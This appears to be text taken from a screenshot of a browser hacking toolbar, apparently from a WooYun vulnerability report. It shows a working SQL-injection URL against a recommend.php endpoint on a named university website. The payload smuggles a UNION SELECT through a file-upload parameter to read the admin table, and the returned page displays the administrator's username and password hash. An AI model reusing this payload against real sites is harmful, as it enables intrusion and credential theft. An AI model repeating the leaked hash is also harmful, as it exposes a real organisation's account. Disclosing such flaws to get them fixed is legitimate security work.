 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://stat.ruc.edu.cn/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\' or mid=@`\'` /*!50000union*//*!50000select*/1,2,3,(select CONCAT(0x7c,userid,0x7c,pwd)+from+`#@__admin`
limit+0,1),5,6,7,8,9#@`\'`+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6887
Enable Post data Enable Referrer
推荐：|admin|d629b5a590bef5935495
你好友的Email： @
你好，我在 [我的网站] 发现了一个很好的东东：
你不妨去看看吧！
文档的名称是：|admin|d629b5a590bef5935495
网址是：http://stat.ruc.edu.cn/9=3
你的留言：
www.wooyun.org